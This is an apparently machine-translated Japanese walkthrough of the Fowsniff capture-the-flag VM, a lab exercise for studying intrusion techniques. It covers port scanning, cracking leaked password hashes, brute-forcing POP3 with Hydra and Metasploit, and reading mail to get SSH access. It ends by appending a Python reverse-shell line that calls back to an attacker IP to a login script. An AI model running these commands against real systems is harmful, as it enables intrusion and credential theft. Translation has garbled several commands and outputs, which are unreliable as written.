1。情報収集



1.生き残った宿主をスカン

ARP-SCAN-L

192.168.1.13がターゲットマシンのIPアドレスであることがわかりました。



2.ポートスキャン

次に、NMAPアーティファクトを使用してターゲットIPアドレスをスキャンします。コマンドは次のとおりです。

root@kali2018:〜#nmap -a192.168.1.13

2019-02-13 01:18 ESTでNMAP 7.70(https://nmap.org)を開始

192.168.1.13のNMAPスキャンレポート

ホストはアップ(0.0014Sレイテンシ)です。

表示されていません: 996閉じたポート

ポートステートサービスバージョン

22/tcpopensshopenssh 7.2p2 ubuntu 4ubuntu2.4(ubuntu linux; Protocol 2.0)

| ssh-hostkey:

|2048 90:35:66:f4:c6:d2:95:12:1b:e8:cd:de:aa:4e:03:23 (RSA)

| 256 53:9D:2:67:34:CF:0A:D5:5A:9A:113:74:BD33333333333333333333:DSE3333333333:DS)

|_256 a2:8f:db:ae:9e:3d:c9:e6:a9:ca:03:b13:d7:1b:66:83 (ED25519)

80/tcpopenhttpapache httpd 2.4.18((ubuntu))

| http-robots.txt: 1無効エントリ

| _/

| _http-server-header: apache/2.4.18(ubuntu)

| _HTTP -TITLE: FOWSNIFF CORP-ソリューションの配信

110/TCP OpenPop3Dovecot POP3D

| _pop3-capability: auth-resp-code uidl sasl(plain)パイプラインユーザーCAPAトップリスコード

143/tcp openimapdovecot imapd

| _imap-capabilities:はOKを持っています。

MACアドレス: 08:00336027:1E336080:B0(Oracle VirtualBox Virtual Nic)

デバイスタイプ:汎用

running: linux 3.x | 4.x

OS CPE: CPE:/O:LINUX:LINUX_KERNEL3:3 CPE:/O:LINUX33:LINUX_KERNEL:4

OS詳細: Linux 3.2-4.9

ネットワーク距離: 1ホップ

サービス情報: OS: Linux; CPE: CPE:/O:LINUX:LINUX_KERNEL

Traceroute

ホップrttaddress

11.38 MS 192.168.1.13

OSとサービスの検出が実行されました。誤った結果はhttps://nmap.org/submit/で報告してください。

NMAP DONE: 1 IPアドレス(1ホストアップ)9.44秒でスキャン

スキャンの結果は、4つのポートがオープン、22(SSH)、80(HTTP)、110(POP3)、および143(IMAP)が開いていることを示しています。

2。ターゲットマシンの侵入



1。最初に、ポート80が何かを獲得するかどうかを確認します。ブラウザを開いてアクセスしてください。

発表情報を使用して、ページをスクロールする静的HTMLページのように見えます:@fowsniffcorp

ページには何も見つかりませんでしたし、DIRBとNiktoでスキャンを続けることに利益はありませんでした



root@kali2018:〜#dirb http://192.168.1.13



root@kali2018:〜#nikto -h http://192.168.1.13



だから私はページに表示されたfowsniff Corpをグーグルで検索しました

粘着性のツイートでFowsniff Twitter(@fowsniffcorp)を見つけました:



リンクアドレスhttps://pastebin.com/nraqveexを開いた後、ウェブサイトのメールボックスから漏れた電子メールユーザーとパスワードがページに表示されます。



パスワードはMD5形式であり、SODM5(https://www.somd5.com/batch.html)またはHashcatを使用してパスワードを復号化できます。

次に、ユーザー名とパスワードの辞書を作成し、Hydraを介してPOP3を爆破します。



まず、すべてのユーザー名をuser.txtファイルに貼り付けて保存し、すべてのパスワードをpass.txtファイルに貼り付けて保存します。



MSFを使用してPOP3ログインを爆破することもできます。コマンドと構成は次のとおりです。

MSFUSEAUXILIARY/SCANNER/POP3/POP3_LOGIN

MSF Auxiliary(Scanner/POP3/POP3_LOGIN)SET RHOSTS192.168.1.13

Rhosts=192.168.1.13

MSF Auxiliary(scanner/pop3/pop3_login)set user_file /opt/user.txtを設定します

user_file=/opt/user.txt

MSF Auxiliary(Scanner/POP3/POP3_LOGIN)SET PASS_FILE /OPT/PASS.TXT

pass_file=/opt/pass.txt

MSF Auxiliary(Scanner/POP3/POP3_LOGIN)はfalseを設定します

verbose=false

MSF補助(スキャナー/POP3/POP3_LOGIN)エクスプロイト

実行後、図に示すように、正しい資格情報「Seina:scoobydoo2」が見つかりました。



次のように、メールアドレスはHydraを介して爆破されます。

hydra -l users.txt -p pass.txt -f {ip} pop3

-l〜username wordlist

-p〜パスワードワードリスト

-f〜有効なユーザーが見つかったときにひび割れを停止します

root@kali2018:/opt#hydra -l user.txt -p pass.txt -f 192.168.1.13pop3

ユーザー名Seinaと対応するパスワードが正常に爆破されていることがわかります。



次に、ターゲットマシンのPOP3サービスに接続し、取得したばかりの資格情報を使用してログインします。ログインした後、情報を確認して、2つのメッセージを見つけました。コマンドは次のとおりです。

root@kali2018:/opt#nc 192.168.1.13 110

+ok fowsniffコーポレートメールサーバーへようこそ!

ユーザーセイナ

+OK

Scoobydoo2を渡します

+OKログインしました。

リスト

+OK 2メッセージ:

1 1622

2 1280

リストコマンドを使用して、電子メール情報があるかどうかを確認します。 2つのメッセージがあることがわかります。その後、RETR [ID]を使用してメッセージを読み取ります。



最初のメッセージの内容を見て、SSHを含む一時的なパスワードは「s1ck3nbluff + secureShell」であることがわかりました。

ret 1

+OK 1622オクテット

Return-Path: Stone@Fowsniff

X-Original-to: Seina@Fowsniff

: Seina@Fowsniffに配信

fowsniffによる3:(postfix、userid1000から)

ID 0FA3916A;火曜日、2018年3月13日14:51:07 -0400(EDT)

to: baksteen@fowsniff、mauer@fowsniff、mursten@fowsniff、

Mustikka@fowsniff、parede@fowsniff、sciana@fowsniff、seina@fowsniff、

tegel@fowsniff

件名:緊急!セキュリティイベント!

Message-ID: 20180313185107.0FA3916A@FOWSNIFF

日付:火、2018年3月13日14336051:07 -0400(EDT)

From: Stone@Fowsniff(Stone)

親愛なるみんな、

数日前、悪意のある俳優がエントリーを得ることができました

私たちの内部電子メールシステム。攻撃者は悪用することができました

SQLデータベース内で誤ってフィルタリングされた脱出文字

ログイン資格情報にアクセスします。 SQLと認証の両方

システムは、しばらく更新されていなかったレガシー方法を使用しました。

完全な内部システムを実行するように指示されました

オーバーホール。メインシステムは「店内」ですが、

最小限のこの孤立した一時的なサーバーに移動しました

機能。

このサーバーはメールを送信および受信することができますが、

ローカル。つまり、他のユーザーにしかメールで送信できず、

World Wide Webへ。ただし、このシステムにアクセスできます

SSHプロトコル。

SSHの一時的なパスワードは「s1ck3nbluff+secureShell」です

このパスワードをできるだけ早く変更する必要があります。

ガイダンス。私は攻撃者がオンラインで投稿したリークを見ました、そして私はあなたの

パスワードはあまり安全ではありませんでした。

あなたの最も早い都合で私のオフィスで私に会いに来てください、そして私たちはそれをセットアップします。

ありがとう、

A.Jストーン



次に、2番目のメッセージを確認します。メッセージでは、送信者がbaksteen@fowsniffであることがわかります。ユーザー名はBaksteenであると推測できます。

ret 2

+OK 1280オクテット

return-path: baksteen@fowsniff

X-Original-to: Seina@Fowsniff

: Seina@Fowsniffに配信

fowsniffによる3:(postfix、from userid1004)

ID 101CA1AC2;火曜日、2018年3月13日14:54:05 -0400(EDT)

to: seina@fowsniff

subject:あなたは逃しました!

Message-id: 20180313185405.101ca1ac2@fowsniff

日付:火、2018年3月13日14336054:05 -0400(EDT)

from: baksteen@fowsniff

デヴィン、

あなたは今日、真鍮がAJに横たわるのを見るべきだった!

私たちはこの1つについて話をします。

地域のマネージャーが海軍にいたことを誰が知っていましたか?彼女は船乗りのように誓っていました!

どんな種類の肺炎やあなたが持ち帰るものがわかりません

あなたはあなたのキャンプ旅行からですが、私は自分でそれを持ってくると思います。

あなたはどのくらい去っていましたか - 一週間?

次回は病気になり、世紀の経営者の吹き出物を逃すつもりです

少なくとも自分自身に保管してください!

早く家に帰り、チキンスープを食べます。

私もストーンからメールを受け取ったと思いますが、おそらくいくつかです

「経営陣との私の会議のトーンを説明させてください」と顔を節約します。

戻ってきたら読みます。

気分が良くなる、

スカイラー

PS:メールパスワードを変更してください。

AJは、キャプテンの冒とくが現れる直前にそれをするように言っていました。



次に、取得したばかりの資格情報、つまりユーザー名:baksteenパスワード:s1ck3nbluff+secureShellを使用してSSHにログインします

root@kali2018:/opt#ssh baksteen@192.168.1.13

3。権限の提供

1。最初のタイプの許可強化

ログインに成功しました。システムの列挙後、ユーザーBaksteenが2つの異なるグループに属していることがわかりました。ユーザーグループに属するファイルを見つけようとし、スクリプト「Cube.sh」を見つけました。検索コマンドは次のとおりです。

baksteen@fowsniff:〜 $ find/group users -Type F 2/dev/null

このスクリプトファイルのコンテンツを確認したところ、SSHにログインした後に表示されるインターフェイス情報が含まれていることがわかりました。上記の写真でSSHログインが成功した後、スクリーンショットを比較することでわかります。



baksteen@fowsniff:〜 $ cd /opt /cube

baksteen@fowsniff:/opt/cube $ ls

baksteen@fowsniff:/opt/cube $ cat cube.sh



VIMを使用してファイルを開き、ファイルの最後にPythonリバウンドシェルコマンドの行を追加します。

python-c'importsocket、subprocess、os; s=socket.socket.socket(socket.af_inet、socket.sock_stream); s.connect(( '192.168.1.21 '、1234))

写真に示されているように:



保存後、スクリプトを実行してエラーを報告しようとします。エラーメッセージは「Pythonコマンドが見つかりません」です。そこで、システムでPythonを検索したところ、図に示すように、Python3がインストールされていることがわかりました。

そのため、次のように、コマンドをシェルをPython3にリバウンドするように変更します。

python3-c'importsocket、subprocess、os; s=socket.socket(socket.af_inet、socket.sock_stream); s.connect(( '192.168.1.29'、1234)); os.dup2(s.fileno()、0); os.dup2(s.fileno()、1);

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)